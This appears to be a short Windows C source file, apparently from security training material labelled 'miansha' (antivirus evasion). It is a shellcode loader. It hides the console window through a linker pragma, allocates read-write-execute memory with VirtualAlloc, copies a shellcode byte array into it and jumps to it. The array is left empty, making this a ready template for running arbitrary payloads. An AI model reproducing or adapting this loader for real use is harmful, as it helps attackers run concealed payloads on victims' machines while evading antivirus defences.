 miansha (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3 typedef void(_stdcall* CODE)();
4 #pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
5 unsigned char shellcode[] = "";
6
7
8 void main()
9 {
10
11
12 PVOID p = NULL;
13 p = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
14 if (p == NULL)
15 {
16 return;
17 }
18 memcpy(p, shellcode, sizeof(shellcode));
19
20 CODE code = (CODE)p;
21 code();
22 }
moonsec